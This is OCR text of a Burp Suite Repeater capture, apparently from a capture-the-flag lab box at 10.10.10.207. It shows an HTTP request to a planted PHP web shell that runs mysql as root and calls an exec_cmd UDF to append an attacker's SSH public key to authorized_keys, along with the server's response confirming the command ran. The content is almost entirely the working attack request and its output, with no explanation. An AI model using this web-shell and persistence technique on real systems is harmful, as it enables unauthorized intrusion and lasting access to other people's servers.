 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.207
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/vqmod/xml/cantfindmyshell.php?var=
mysql+-u+root+-pchangethis+-v+-e+"select+exec_cmd('echo+ecdsa-sha2-nistp256+AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbm
lzdHAyNTYAAABBBLNqKR/rHfuv3Oj7eOmU85z%2bEKhPfUFtn9WEARBZzwF6LFTCgjZzqAFOGevT3b22Z5iqwETgfF%2bQcmjAw3Ld9VY%3d+>>+~/
.ssh/authorized_keys')"+mysql HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: cart[uid]=5fe7a4eccf15f; currency_code=USD; LCSESSID=t2q0ok50hfj4hqr9f4sbssm7o5; country_code=JP;
display_prices_including_tax=1; language_code=en
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Dec 2020 18:03:58 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1979
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 --------------
10 select exec_cmd('echo ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLNqKR/rHfuv3Oj7eOmU8
11 --------------
12
13 exec_cmd('echo ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLNqKR/rHfuv3Oj7eOmU85z+EKh
14 \0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\
15
Search... 0 matches
Done 2,171 bytes | 123 millis